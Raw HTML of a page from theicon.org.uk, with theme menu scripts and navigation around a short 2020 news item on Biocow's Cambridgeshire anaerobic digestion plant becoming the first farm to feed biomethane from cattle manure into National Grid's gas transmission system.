block_td_uid_4_691e853986a9f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_691e853986a9f_rand","tdc_css_class":"td_uid_4_691e853986a9f_rand","tdc_css_class_style":"td_uid_4_691e853986a9f_rand_style"}';
block_td_uid_4_691e853986a9f.td_column_number = "3";
block_td_uid_4_691e853986a9f.block_type = "td_block_mega_menu";
block_td_uid_4_691e853986a9f.post_count = "5";
block_td_uid_4_691e853986a9f.found_posts = "6";
block_td_uid_4_691e853986a9f.header_color = "";
block_td_uid_4_691e853986a9f.ajax_pagination_infinite_stop = "";
block_td_uid_4_691e853986a9f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_691e853986a9f);
</script><div id=td_uid_4_691e853986a9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_691e853986a9f" data-td_block_id="td_uid_4_691e853986a9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_691e853986a9f" data-td_block_id="td_uid_4_691e853986a9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_691e853988724_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_691e853988724" ><script>var block_td_uid_5_691e853988724 = new tdBlock();
block_td_uid_5_691e853988724.id = "td_uid_5_691e853988724";
block_td_uid_5_691e853988724.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_691e853988724_rand","tdc_css_class":"td_uid_5_691e853988724_rand","tdc_css_class_style":"td_uid_5_691e853988724_rand_style"}';
block_td_uid_5_691e853988724.td_column_number = "3";
block_td_uid_5_691e853988724.block_type = "td_block_mega_menu";
block_td_uid_5_691e853988724.post_count = "5";
block_td_uid_5_691e853988724.found_posts = "5";
block_td_uid_5_691e853988724.header_color = "";
block_td_uid_5_691e853988724.ajax_pagination_infinite_stop = "";
block_td_uid_5_691e853988724.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_691e853988724);
</script><div id=td_uid_5_691e853988724 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_691e853988724" data-td_block_id="td_uid_5_691e853988724"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_691e853988724" data-td_block_id="td_uid_5_691e853988724"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_691e85398a4ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_691e85398a4ed" ><script>var block_td_uid_6_691e85398a4ed = new tdBlock();
block_td_uid_6_691e85398a4ed.id = "td_uid_6_691e85398a4ed";
block_td_uid_6_691e85398a4ed.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_691e85398a4ed_rand","tdc_css_class":"td_uid_6_691e85398a4ed_rand","tdc_css_class_style":"td_uid_6_691e85398a4ed_rand_style"}';
block_td_uid_6_691e85398a4ed.td_column_number = "3";
block_td_uid_6_691e85398a4ed.block_type = "td_block_mega_menu";
block_td_uid_6_691e85398a4ed.post_count = "5";
block_td_uid_6_691e85398a4ed.found_posts = "589";
block_td_uid_6_691e85398a4ed.header_color = "";
block_td_uid_6_691e85398a4ed.ajax_pagination_infinite_stop = "";
block_td_uid_6_691e85398a4ed.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_691e85398a4ed);
</script><div id=td_uid_6_691e85398a4ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_691e85398a4ed" data-td_block_id="td_uid_6_691e85398a4ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_691e85398a4ed" data-td_block_id="td_uid_6_691e85398a4ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cows power gas National Transmission System for the first time</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7792" class="post-7792 post type-post status-publish format-standard category-industry-insights tag-gas tag-heating tag-net-zero tag-renewable-energy tag-sdg7 tag-utility-industry" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cows power gas National Transmission System for the first time</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-13T16:30:05+00:00" >13th August 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7792">1057</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cows+power+gas+National+Transmission+System+for+the+first+time&url=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cows+power+gas+National+Transmission+System+for+the+first+time %0A%0A https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/&title=Cows+power+gas+National+Transmission+System+for+the+first+time">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p style="font-weight: 300;">Biomethane has been connected from a farm in Cambridgeshire to the Gas National Transmission System for the first time.</p>
<p style="font-weight: 300;">Murrow Anaerobic Digestion Plant in Cambridgeshire operated by Biocow Ltd produces the renewable gas made from cattle manure and straw.</p>
<p style="font-weight: 300;">The process is called anaerobic digestion and involves sealing waste in tanks without oxygen, where the material is broken down by naturally occurring micro-organisms into biogas.</p>
<p>Ian Radley, Head of Gas Systems Operations at National Grid, commented on the announcement:<b><strong> </strong></b>“Alongside hydrogen, biomethane will play a critical role in the journey to Britain achieving net zero.</p>
<p>&#8220;We’ve collaborated closely with Biocow on this innovative project to ensure we met their needs and ultimately successfully connected their site to the National Transmission System, supporting the transition to a low carbon economy and paving the way for similar projects in the future.”</p>
<p style="font-weight: 300;">The pipeline will support flows of up to 15,000 standard cubic metres per hour, enough for the annual gas consumption of 10 average households every hour.</p>
<p>Chris Waters, Managing Director of Biocow Ltd, added:<b><strong> “</strong></b>This joint project with National Grid is a very important first step in Biocow’s keen commitment to continue pioneering new and innovative ways to inject green gas into the grid.</p>
<p>&#8220;We look forward to continued collaboration with National Grid in the future as we continue to develop our site at Murrow.”</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/gas/">gas</a></li><li><a href="https://www.theicon.org.uk/tag/heating/">heating</a></li><li><a href="https://www.theicon.org.uk/tag/net-zero/">Net Zero</a></li><li><a href="https://www.theicon.org.uk/tag/renewable-energy/">Renewable Energy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg7/">SDG7</a></li><li><a href="https://www.theicon.org.uk/tag/utility-industry/">Utility Industry</a></li></ul>            </div>

